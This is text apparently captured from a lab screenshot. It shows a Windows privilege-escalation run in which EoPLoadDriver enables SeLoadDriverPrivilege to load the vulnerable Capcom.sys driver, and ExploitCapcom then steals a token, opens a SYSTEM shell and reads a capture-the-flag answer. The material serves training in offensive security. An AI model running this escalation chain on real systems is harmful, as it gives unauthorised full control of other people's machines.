 FreeRDP: 10.129.112.8
Administrator: Command Prompt - ExploitCapcom.exe
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd C:\Tools
C:\Tools>EoPLoadDriver.exe System\CurrentControlSet\
RegCreateKeyEx failed: 0x0
[+] Enabling SeLoadDriverPrivilege
[+] SeLoadDriverPrivilege Enabled
[+] Loading Driver: \Registry\User\S-1-5-21-45428463
NTSTATUS: 00000000, WinError: 0
C:\Tools>cd ExploitCapcom
C:\Tools\ExploitCapcom>ExploitCapcom.exe
[*] Capcom.sys exploit
[*] Capcom.sys handle was obtained as 00000000000000
[*] Shellcode was placed at 0000016476420008
[+] Shellcode was executed
[+] Token stealing was successful
[+] The SYSTEM shell was launched
[*] Press any key to exit this program
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Tools\ExploitCapcom>cd C:\Users\administrator\Desktop
C:\Users\Administrator\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is 1CDB-FFFF
Directory of C:\Users\Administrator\Desktop
05/24/2021 05:34 PM <DIR> .
05/24/2021 05:34 PM <DIR> ..
05/24/2021 05:34 PM 20 flag.txt
1 File(s) 20 bytes
2 Dir(s) 19,085,287,424 bytes free
C:\Users\Administrator\Desktop>type flag.txt
Pr1nt_0p3rat0rs_ftw!
C:\Users\Administrator\Desktop>
ENG
10:19 AM
10/3/2022
1